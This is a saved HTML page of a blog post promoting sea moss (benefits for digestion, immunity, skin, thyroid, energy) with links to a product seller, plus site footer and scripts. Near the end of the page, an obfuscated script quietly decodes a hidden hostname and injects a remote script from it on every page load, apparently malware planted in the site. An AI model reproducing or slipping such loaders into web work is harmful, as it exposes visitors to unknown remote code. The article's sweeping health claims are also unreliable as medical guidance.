</span></li><li class="elementor-icon-list-item elementor-repeater-item-a6ec960 elementor-inline-item" itemprop="datePublished">
<a href="https://seriesspy.com/2024/02/08/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
February 8, 2024					</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-543024a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="543024a" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Why Consider Sea Moss In Your Daily Routine [2024]</h1></div></div><div class="elementor-element elementor-element-5fe932e elementor-widget elementor-widget-theme-post-content" data-id="5fe932e" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">Have you ever wondered how a simple addition to your daily routine could have a significant impact on your overall health and well-being? If you&#8217;re seeking a natural way to enhance your vitality, consider incorporating moss into your lifestyle. With varieties like </span><a href="https://herbalvineyards.com/products/exclusive-mango-flavour-sea-moss-gel" target="_blank" rel="noopener"><span style="font-weight: 400;">mango sea moss</span></a><span style="font-weight: 400;"> and strawberry sea moss, there&#8217;s a flavor for everyone&#8217;s taste buds. In this article, we&#8217;ll delve into the benefits of moss and why it&#8217;s worth considering as a daily supplement</span><span style="font-weight: 400;">.</span></p><h2><b>What is Sea Moss?</b></h2><p><span style="font-weight: 400;">Sea moss, also known as Irish moss or Chondrus crispus, is a type of seaweed that grows abundantly along the rocky shores of the Atlantic coastlines. It&#8217;s rich in essential nutrients like vitamins, minerals, and antioxidants, making it a valuable addition to any diet.</span></p><ul><li aria-level="1"><h2><b>Nutritional Value</b></h2></li></ul><p><span style="font-weight: 400;">One of the key reasons to consider adding moss to your daily routine is its impressive nutritional profile. It contains a wide range of vitamins, including vitamin C, vitamin E, vitamin K, and various B vitamins. Additionally, moss is packed with essential minerals such as iodine, calcium, magnesium, and potassium, all of which are vital for maintaining optimal <a href="https://seriesspy.com/category/health/">health</a>.</span></p><ul><li aria-level="1"><h2><b>Supports Digestive Health</b></h2></li></ul><p><span style="font-weight: 400;">Sea moss contains a high concentration of prebiotic fibers, which serve as food for the beneficial bacteria in your gut. By promoting the growth of these probiotics, moss can help support a healthy digestive system, improve nutrient absorption, and alleviate issues like bloating and constipation.</span></p><ul><li aria-level="1"><h2><b>Boosts Immune Function</b></h2></li></ul><p><span style="font-weight: 400;">With its rich content of vitamins and minerals, moss plays a crucial role in strengthening the immune system. Vitamin C, in particular, is known for its immune-boosting properties, helping to ward off infections and illnesses. By incorporating moss into your daily routine, you can give your immune system the support it needs to function optimally.</span></p><ul><li aria-level="1"><h2><b>Promotes Healthy Skin</b></h2></li></ul><p><span style="font-weight: 400;">Many people struggle with skin issues like acne, eczema, and psoriasis, which can be frustrating to manage. Fortunately, moss contains compounds that have been shown to promote healthy skin by reducing inflammation, hydrating the skin, and supporting collagen production. Adding sea moss to your daily routine may help you achieve a clearer, more radiant complexion.</span></p><ul><li aria-level="1"><h2><b>Supports Thyroid Function</b></h2></li></ul><p><span style="font-weight: 400;">Iodine is a crucial nutrient for thyroid health, as it&#8217;s required for the production of thyroid hormones. moss is an excellent natural source of iodine, making it beneficial for supporting thyroid function and regulating metabolism. By ensuring adequate iodine intake through moss supplementation, you can help maintain optimal thyroid health.</span></p><ul><li aria-level="1"><h2><b>Enhances Energy Levels</b></h2></li></ul><p><span style="font-weight: 400;">If you often find yourself feeling tired and sluggish, sea moss may offer a natural solution. Its nutrient-rich composition provides a steady source of energy, helping to combat fatigue and improve overall vitality. By incorporating moss into your daily routine, you can experience sustained energy levels throughout the day without relying on stimulants like caffeine.</span></p><h2><b>How to Incorporate Sea Moss Into Your Routine?</b></h2><p><span style="font-weight: 400;">There are several convenient ways to incorporate moss into your daily routine. One popular option is to consume </span><a href="https://herbalvineyards.com/collections/sea-moss-capsules" target="_blank" rel="noopener"><span style="font-weight: 400;">organic sea moss capsules</span></a><span style="font-weight: 400;"> or tablets, which provide a concentrated dose of this beneficial seaweed. Alternatively, you can add moss gel or powder to smoothies, juices, soups, or other recipes for a nutritious boost.</span></p><h3><b>Conclusion</b></h3><p><span style="font-weight: 400;">Incorporating moss into your daily routine isn&#8217;t just about hopping on the latest health trend; it&#8217;s about embracing a natural source of wellness that has stood the test of time. </span></p><p><span style="font-weight: 400;">As we navigate our modern lifestyles filled with processed foods and environmental toxins, moss offers a refreshing return to nature&#8217;s bounty. Its abundance of nutrients, from vitamins and minerals to antioxidants and prebiotic fibers, provides a holistic approach to health that nourishes both body and soul.</span></p><p><span style="font-weight: 400;">By adding sea moss to your diet, you&#8217;re not only investing in your physical well-being but also supporting your immune system, digestive health, and skin vitality. The versatility of moss makes it accessible to everyone, whether you prefer the tropical twist of mango moss or the classic simplicity of the original variety. With moss, there&#8217;s no need for complicated diets or expensive supplements; it&#8217;s a straightforward yet powerful addition to your daily routine.</span></p><p><span style="font-weight: 400;">So, why not leap and give moss a try? Whether you&#8217;re looking to improve your overall health, manage specific health concerns, or simply boost your energy levels, moss offers a natural solution that&#8217;s as effective as it is enjoyable. Embrace the potential of moss and unlock a world of wellness that&#8217;s waiting to be explored. Experience the difference it can make in your life and discover the transformative power of this humble seaweed.</span></p></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="1172" class="elementor elementor-1172 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-d866862 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d866862" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7caddb9" data-id="7caddb9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-437aced elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="437aced" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-437aced" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item">What’s New</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-437aced" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item" tabindex="-1">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item" tabindex="-1">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item" tabindex="-1">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item" tabindex="-1">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item" tabindex="-1">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item" tabindex="-1">What’s New</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-882c1bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882c1bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff9a977" data-id="ff9a977" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90b63e7 elementor-widget elementor-widget-heading" data-id="90b63e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Copyright 2026 Series Spy. All rights reserved</h2></div></div></div></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="upk-site-js-extra" type="litespeed/javascript">var UltimatePostKitConfig={"ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","nonce":"f04ee8e2de","mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/seriesspy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3177ea1aa2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1063,"title":"Why%20Consider%20Sea%20Moss%20In%20Your%20Daily%20Routine%20%5B2024%5D","excerpt":"","featuredImage":"https:\/\/seriesspy.com\/wp-content\/uploads\/2024\/02\/unnamed-25.png"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/seriesspy.com\/wp-admin\/admin-ajax.php","nonce":"af05a84174","urls":{"assets":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/seriesspy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/seriesspy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>  <script type="litespeed/javascript">function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0};return _0x32aa()}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee},_0x1be1(_0x40f4fb,_0x202f5e)}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c.push(_0x43186c.shift())}catch(_0x160efe){_0x43186c.push(_0x43186c.shift())}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8.getElementsByTagName(_0x4d2e25(0x145))[0x0].appendChild(_0x1bcdc2)}(document))</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://seriesspy.com/wp-content/litespeed/js/b4f347886e78a60703a54ffcb0644b62.js?ver=e5bde"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 05:05:31 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 05:05:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->